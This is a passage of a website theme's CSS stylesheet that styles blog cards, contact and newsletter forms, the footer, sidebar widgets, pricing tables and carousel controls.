    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
    -webkit-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1);
    -webkit-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    -moz-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    -o-transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    transition: all 300ms cubic-bezier(0.130, 0.895, 0.100, 1.275); 
    
    z-index: 2;
}
.lp-date-num{
    font-size: 30px;
    display: block;
}
.lp-descr{
    position: relative;
    padding: 23px 0;
    color: #000;
    text-decoration: none;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
    -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    
    z-index: 2;
}
.lp-title{
    margin: 0 0 4px 0;
    padding: 0;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.lp-author{
  font-size: 14px;
  font-style: italic;
    color: #bbb;
}

/* Hover state */

.lp-item:after{
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;    
    background:  transparent;  
    z-index: 1;
    
    -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.lp-item:hover:after,
.blog-media:hover:after{
    background: rgba(255,255,255, .35);
}
.lp-item:hover .lp-date,
.blog-media:hover .lp-date{
    bottom: 75px;   
}
.lp-item:hover .lp-more,
.blog-media:hover .lp-more{
    height: 75px;
    line-height: 75px;
    
}
.lp-item:hover .lp-descr{
    color: #999;
}
.blog-media img{
    display: block;
    width: 100%;
}

/* Blog Link */

.blog-link,
.blog-link:hover{
    position: relative;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0); 
    background: #222;
    color: #707070;
}
.blog-link:after{
    display: none;
}
.bl-text{
    display: table;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.bl-text-sub{
    display: table-cell;
    padding-top: 5px;
    vertical-align: middle;
    text-align: center;
}
.bl-line-1{
    margin-bottom: 4px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 9px;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.bl-line-2{
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #eaeaea;
    
    -webkit-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 037s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    
}
.bl-line-2 .serif{
    font-weight: 400;
    text-transform: none;    
    letter-spacing: 0;
}
.bl-icon{
    width: 128px;
    height: 128px;
    line-height: 128px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -105px 0 0 -64px;
    font-size: 128px;
    color: rgba(255,255,255, .07);
    
    -webkit-transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.47s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

/* Hover state */

.blog-link:hover .bl-icon{
    margin-top: -70px;
    color: rgba(255,255,255, .1);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    -ms-transform: scale(1.4);
    transform: scale(1.4);
}
.blog-link:hover .bl-line-1,
.blog-link:hover .bl-line-2{
    opacity: 0;
    
    -webkit-transform: translateY(50px) scale(.5);
    -moz-transform: translateY(50px) scale(.5);
  -o-transform: translateY(50px) scale(.5) ;
  -ms-transform: translateY(50px) scale(.5);
    transform: translateY(50px) scale(.5);
}
.blog-link:hover .bl-line-1{
    -webkit-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 037s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.37s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.blog-link:hover .bl-line-2{    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}


/* ==============================
   Newsletter
   ============================== */

.newsletter-label{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: rgba(0,0,0, .2);
}
.form input.newsletter-field{
    height: 45px;
    line-height: 45px;
    margin-top: -2px;
    padding: 0;
    background: none;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid rgba(0,0,0, .3);    
    font-size: 22px;
    font-weight: 800;
    text-transform: uppercase;
    color: #000 !important;
}
.form input.newsletter-field:hover{
    color: #222;
    border-color: rgba(0,0,0, .75);
}
.form input.newsletter-field:focus{
    color: #000;
    border-color: rgba(0,0,0, 1);
    
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.form input.newsletter-field::-webkit-input-placeholder{
    color: #000;
}
.form input.newsletter-field:focus::-webkit-input-placeholder{
    color: rgba(0,0,0, .15);
}

.form input.newsletter-field:-moz-placeholder{
    color: #000;
}
.form input.newsletter-field:focus:-moz-placeholder{
    color: rgba(0,0,0, .15);
}

.form input.newsletter-field::-moz-placeholder{
    color: #000;
}
.form input.newsletter-field:focus::-moz-placeholder{
    color: rgba(0,0,0, .15);
}

.form input.newsletter-field:-ms-input-placeholder{
    color: #000;
}
.form input.newsletter-field:focus:-ms-input-placeholder{
    color: rgba(0,0,0, .15);
}


/* ==============================
   Contact section
   ============================== */

.contact-item{
    padding-right: 67px !important;
    position: relative;
    color: rgba(255,255,255, .3);
    text-align: right;
    overflow: hidden;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.contact-item a{
    color: rgba(255,255,255, .3);
    text-decoration: none;    
}
.contact-item:hover,
.contact-item:hover a{
    color: rgba(255,255,255, .4);
}
.contact-item a:hover{
    color: rgba(255,255,255, .7);
    text-decoration: none;
}

.ci-icon{
    width: 45px;
    height: 40px;
    position: absolute;
    top: 4px;
    right: 7px;
    font-size: 14px;
    text-align: center;
    line-height: 40px;
    border-left: 1px solid rgba(255,255,255, .1);
}
.ci-title{
    margin-bottom: 5px;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.ci-phone{
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
}
.ci-text{
    color: rgba(255,255,255, .3);
}

/*
 * Contact form
 */

.cf-left-col{
    width: 48.5%;
    float: left;
    margin-right: 3%;
}
.cf-right-col{
    width: 48.5%;
    float: left;;
}
.contact-form .form-group{
    margin-bottom: 30px;
}
.contact-form input.ci-field{
    height: 44px;
    padding: 10px 0;
    font-size: 17px;
    font-weight: 400;
    text-transform: none;
    color: #fff;
    background: transparent !important;
    border: none;
    border-bottom: 1px solid rgba(255,255,255, .15);
}
.contact-form input.ci-field:hover{
    border-color: rgba(255,255,255, .3);
}
.contact-form input.ci-field:focus{
    color: #ddd;
    border-color: rgba(255,255,255, .5);
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.contact-form textarea.ci-area:focus{
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.contact-form input.ci-field::-webkit-input-placeholder,
.contact-form textarea.ci-area::-webkit-input-placeholder{
    color: rgba(255,255,255, .5);
}
.contact-form input.ci-field:focus::-webkit-input-placeholder,
.contact-form textarea.ci-area:focus::-webkit-input-placeholder{
    color: rgba(255,255,255, .2);
}

.contact-form input.ci-field:-moz-placeholder,
.contact-form textarea.ci-area:-moz-placeholder{
    color: rgba(255,255,255, .5);
}
.contact-form input.ci-field:focus:-moz-placeholder,
.contact-form textarea.ci-area:focus:-moz-placeholder{
    color: rgba(255,255,255, .2);
}

.contact-form input.ci-field::-moz-placeholder,
.contact-form textarea.ci-area::-moz-placeholder{
    color: rgba(255,255,255, .5);
}
.contact-form input.ci-field:focus::-moz-placeholder,
.contact-form textarea.ci-area:focus::-moz-placeholder{
    color: rgba(255,255,255, .2);
}

.contact-form input.ci-field:-ms-input-placeholder,
.contact-form textarea.ci-area:-ms-input-placeholder{
    color: rgba(255,255,255, .5);
}
.contact-form input.ci-field:focus:-ms-input-placeholder,
.contact-form textarea.ci-area:focus:-ms-input-placeholder{
    color: rgba(255,255,255, .2);
}

.contact-form textarea.ci-area{
    height: 75px;
    padding: 3px;
    font-size: 13px;
    font-weight: 400;
    text-transform: none !important;
    color: #fff;
    background: transparent;
    border: 1px solid rgba(255, 255, 255, .15);
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.contact-form textarea.ci-area:hover{
    border-color: rgba(255,255,255, .3);
}
.contact-form textarea.ci-area:focus{
    color: #ddd;
    border-color: rgba(255,255,255, .5);
}
.contact-form label{
    margin-top: 10px;
    margin-bottom: 6px;
    font-size: 17px;
    font-weight: 400;
    text-transform: none !important;
    color: rgba(255,255,255, .5);
}
.contact-form .ci-btn{
    margin-top: -5px;
    color: #aaa;
    background: rgba(51,51,51, .75);    
}
.contact-form .ci-btn:hover{
    background: rgba(75,75,75, .75);    
}
.contact-form .ci-btn:focus{    
    outline:none;
}

.contact-form .error{
    margin-top: 20px;
    padding: 13px 20px;
    text-align: center;
    background: rgba(228,25,25, .75);
    color: #fff;
}
.contact-form .success{
    margin-top: 20px;
    padding: 13px 20px;
    text-align: center;
    background: rgba(50,178,95, .75);
    color: #fff;
}


/* ==============================
   Bottom menu
   ============================== */

.bot-menu{
    text-align: center;
    background: #252525;
    font-weight: 400;
    color: #474747;
    font-size: 0;
  word-spacing: 0;
}
.bot-menu-item,
.bot-menu-item:visited,
.bot-menu-item:focus{
    height: 60px;
    line-height: 54px;
    display: inline-block;
    padding: 0 20px;
    font-size: 18px;
    color: #555;
    white-space: normal;
    text-decoration: none;
    border-right: 1px solid #202020;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.bot-menu-item:first-child{
   border-left: 1px solid #202020; 
}

.bot-menu-item:hover,
.bot-menu-item.js-active{
    display: inline-block;
    color: #777;
    background: #2a2a2a;
    text-decoration: none;
}
.bot-menu-icon{
    display: inline-block;
    font-size: 28px;
    position: relative;
    top: 4px;
}


/* ==============================
   Google maps 
   ============================== */

.google-map{
  background: #333;
}
#map-canvas{
    display: none;
  height: 550px;
  background-color: #333 !important;
}
.gm-style-cc{
  display: none !important;
}
.gm-style-iw div{
  color: #777;
}



/* ==============================
   Footer
   ============================== */

.footer{
    text-align: center;
    color: #707070;
    font-size: 12px;   
}
.footer a{
    color: #aaaaaa;
    text-decoration: none;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.footer a:hover{
    color: #ccc;
     text-decoration: none;
}
.footer-copy{
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
}
.footer-made{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-made .serif{
    font-size: 16px;
    font-weight: 400;
    color: #aaaaaa;
    text-transform: none;
}
.footer-social-links{
    margin-top: 20px;
    font-size: 14px;
}
.footer-social-links a{
    width: 36px;
    height: 36px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #474747;
    border: 1px solid rgba(255,255,255, .07);
    margin-right: 2px;
    margin-left: 2px;
    
    -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
    
    -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.footer-social-links a:hover{
    border-color: rgba(255,255,255, .3);
}


/* ==============================
   Blog
   ============================== */

.blog-item{
  margin-bottom: 70px;
  position: relative;
}

.blog-item-date{
  width: 100px;
  padding: 10px;
  position: absolute;
  top: 0px;
  left: -130px;
  font-size: 13px;
  letter-spacing: 1px;
  line-height: 1.2;
  text-transform: uppercase;
  text-align: center;
  color: #222;
    border-right: 1px solid #eee;
  
}
.date-num{
  display: block;
  margin-bottom: 3px;
  font-size: 18px;
    color: #111;
}
.blog-media{
  margin-bottom: 30px;
}
.blog-media img,
.blog-media .video,
.blog-media iframe{
  
}
.blog-item-title{
  margin-top: 0;
  padding-top: 0;
  font-size: 24px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;

}
.blog-item-title a{
  color: #000;
  text-decoration: none;
}
.blog-item-title a:hover{
  color: #e41919;
  text-decoration: none;
}
.blog-item-data{
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 11px;
    letter-spacing: 1px;
  color: #aaa;
}
.separator{
  margin: 0 5px;
}
.blog-item-data a{
  color: #aaa;
  text-decoration: none;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-data a:hover{
  color: #000;
  text-decoration: none;
}
.blog-post-data{
    margin-top: 10px;
  text-transform: uppercase;
  font-size: 11px;
    letter-spacing: 1px;
  color: #aaa;
}
.blog-item-body{
    font-size: 16px;
  font-weight: 300;
  color: #5f5f5f;
  line-height: 1.8;
}
.blog-item-body h1,
.blog-item-body .h1,
.blog-item-body h2,
.blog-item-body .h2,
.blog-item-body h3,
.blog-item-body .h3,
.blog-item-body h4,
.blog-item-body .h4,
.blog-item-body h5,
.blog-item-body .h5,
.blog-item-body h6,
.blog-item-body .h6{
  margin: 1.3em 0 0.5em 0;
  color: #000;
}

.blog-item-more{
    border: 1px solid #eaeaea;
    padding: 5px 10px;
  font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
  color: #777;
    letter-spacing: 1px;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-more:hover{
  text-decoration: none;
    border-color: #e41919;
}
a.blog-item-more{
  color: #777;
  text-decoration: none;
}
a.blog-item-more:hover{
  color: #e41919;
}

.blog-item-q{
  background: none;
  border: none;
  padding: 0;
    margin: 1em 0;
}
.blog-item-q p{
  position: relative;
  font-size: 20px;
    font-style: normal;
    letter-spacing: 0;
}
.blog-item-q p a{
  color: #000;
  text-decoration: none;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-q:hover a,
.blog-item-q p a:hover{
  text-decoration: none;
  color: #e41919;
}
.blog-item-q p:before,
.blog-item-q p:after{
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-item-q p:before{
  content: '"';
  position: absolute;
  top: 0;
  left: -17px;
}
.blog-item-q p:after{
  content: '"';
}

.blog-item-q p:hover:before,
.blog-item-q p:hover:after{
  color: #e41919;
}
.blog-page-title{
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}


/*
 * Pagination
 */

.pagination{
  font-size: 13px;
}
.pagination a{
  display: inline-block;
  min-width: 30px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;

  padding: 7px 14px;
  margin: 0 4px 0 0;
  border: 1px solid #eaeaea;
  color: #999;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  text-align: center;
  text-decoration: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.pagination .fa{
  margin-top: 1px;
  font-size: 16px;
}
.pagination a:hover{
    text-decoration: none;
    border-color: #bbb;
  color: #444;
}
.pagination a.active,
.pagination a.active:hover{
  border-color: #bbb;
  color: #444;
  cursor: default;
}
.pagination a.no-active,
.pagination a.no-active:hover{
  border-color: #efefef;
  color: #bbb;
  cursor: default;
}



/*
 * Comments
 */
.comment-list{
  
}

.comment-list ul > .comment-item  {
  list-style: none;
}

.comment-list .comment  {
  word-wrap: break-word;
}
.comment-item,
.comment-list ul.children{
  padding-top: 30px;
  border-top: 1px dotted #e9e9e9;
  font-size: 14px;
}
.comment-item:first-child,
.comment-list ul.children:first-child{
  padding-top: 0;
  border-top: none;
}
.comment-list ul.children   {
  margin-top: 0;
  padding-left: 60px;
}
.comment-avatar{
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.comment-item-data{
  margin: 0 0 5px;
  text-transform: uppercase;
  font-size: 12px;
  color: #777;
}
.comment-item-data a{
  color: #777;
  text-decoration: none;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.comment-item-data a:hover{
  color: #000;
  text-decoration: none;
}
.comment-author{
    display: inline-block;
    margin-right: 20px;
  font-size: 11px;
    font-weight: 700; 
}
.comment-author a{
    color: #999;
}


/*
 * Sidebar
 */

.sidebar{
  margin-top: 10px;
}
.widget{
  margin-bottom: 60px;
  font-size: 13px;
  color: #777;
}
.widget .img-left{
    margin: 0 10px 10px 0;
}
.widget .img-right{
    margin: 0 0 10px 10px;
}
.widget-title{
  margin-bottom: 20px;
    padding-bottom: 5px;
  text-transform: uppercase;
  font-size: 13px;
    font-weight: 700;
    color: #444;
  letter-spacing: 1px;
    border-bottom: 1px solid #aaa;
}
.textwidget{
  line-height: 1.7;
}

.widget ul   {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget ul li   {
  border-bottom: 1px dotted #eaeaea;
  font-size: 13px;
  margin: 0;
  padding: 12px 0;
  color: #aaaaaa;
}

.widget ul li ul li:last-child   {
  border-bottom: none;
}

.widget ul.children,
.widget ul.sub-menu  {
  padding-left: 30px;
  margin: 12px 0 -12px 0;
  border-top: 1px dotted #eaeaea;  
}

.widget a  {
  color: #555555;
    
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
  -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
  -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
  transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.widget a:hover  {
  color: #e41919;
}

.widget a:hover  {
  text-decoration: none;
}

.widget select   {
  max-width: 100%;
}

.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_meta li   {
  border: none;
  padding: 5px 0;
}

.widget #wp-calendar   {
  width: 100%;
  text-align: center;
  line-height: 36px;
}

.widget #wp-calendar th  {
  text-align: center;
}

.widget.widget_tag_cloud a{
  display: inline-block;
  margin: 0 2px 5px 0;
  padding: 5px 7px;
  border: 1px solid #e9e9e9;
  color: #777;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 1px;
}
.widget.widget_tag_cloud a:hover{
  text-decoration: none;
  border-color: #333;
  color: #000;
}

















/* Search widget */

.search-wrap{
  position: relative;
}
.search-field{
  width: 100% !important;
  height: 40px !important;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.search-button{
  width: 42px;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  right: 1px; 
  overflow: hidden;
  background: transparent;
  border: none;
  outline: none;
  color: #777;
}

.search-button:hover{
  color: #212121;
}
.search-button:hover + .search-field{
  border-color: #ccc;
}


/* Widget menu */

.widget-menu{
  font-size: 13px;
}
.widget-menu li{
  padding: 5px 0;
  
}
.widget-menu li a{
  color: #555;
  text-decoration: none;
  padding-bottom: 2px;
  text-decoration: none;
  border-bottom: 1px solid transparent;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget-menu li a:hover,
.widget-menu li a.active{
  color: #e41919;
}
.widget-menu li small{
  font-size: 11px;
  color: #aaa; 
}


/* Widget tags */

.tags{
  
}
.tags a{
  display: inline-block;
  margin: 0 2px 5px 0;
  padding: 5px 7px;
  border: 1px solid #e9e9e9;
  color: #777;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 1px;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.tags a:hover{
  text-decoration: none;
  border-color: #333;
  color: #000;
}

/* Comments */
.widget-comments{
  color: #aaa;
}
.widget-comments li{
  padding: 12px 0;
  border-bottom: 1px dotted #eaeaea;
}
.widget-comments li a{
  color: #444;
  text-decoration: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget-comments li a:hover{
  color: #e41919;
}


/* Posts */
.widget-posts{
  color: #aaa;
}
.widget-posts li{
    font-size: 12px;
  padding: 12px 0;
  border-bottom: 1px dotted #eaeaea;
}
.widget-posts li a{
    font-size: 13px;
    display: block;
  color: #444;
  text-decoration: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.widget-posts li a:hover{
  color: #e41919;
}


/* ==============================
   Pricing
   ============================== */

.pricing-item{
  margin: 0 0 30px;
  position: relative;
  text-align: center;
}
.pricing-item-inner{
  border: 1px solid #eaeaea;
  vertical-align: middle;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.pricing-item-inner:hover{
  border-color: #aaa;
}
.main .pricing-item-inner{
  border-color: #aaa;
}

.pricing-wrap{
  position: relative;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
  padding: 30px 20px;
  text-align: center;
  overflow: hidden;
}

.pricing-icon{
    padding-top: 10px;
  padding-bottom: 5px;
  position: relative;
  font-size: 32px;
  z-index: 1;
}
.pricing-title{
  position: relative;
  margin-bottom: 40px;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  z-index: 1;
}
.pr-list{
    margin: 0 -20px 30px;
    padding: 0;
  
    color: #777;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;  
    letter-spacing: 1px;
}
.pr-list li{
  padding: 12px 20px;
  list-style: none;
  border-bottom: 1px solid #f1f1f1;
}
.pr-list li:first-child{
  border-top: 1px solid #f1f1f1;
}
.pricing-num{
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
}
.pricing-num sup{
  font-size: 18px;
  font-weight: 400;
  position: relative;
  top: -20px;
  left: -3px;
  margin-left: -7px;
}
.pr-button{
    margin: 30px -20px 0;
    padding-top: 30px;
    border-top: 1px solid #f1f1f1;
}
.pr-per{
    color: #999;
    font-size: 12px;
}



/* ==============================
   Shortcodes
   ============================== */

.margin-block{
  margin-bottom: 30px;
}


/*
 * Owl Carousel
 */

.owl-buttons{
  position: static;
}
.owl-prev,
.owl-next{
  opacity: 0;
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -30px;
  width: 40px;
  height: 60px;
  line-height: 60px;
  font-size: 74px;
  text-align: center;
  color: rgba(255,255,255, .7);
  
  text-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
    
    z-index: 6;
  
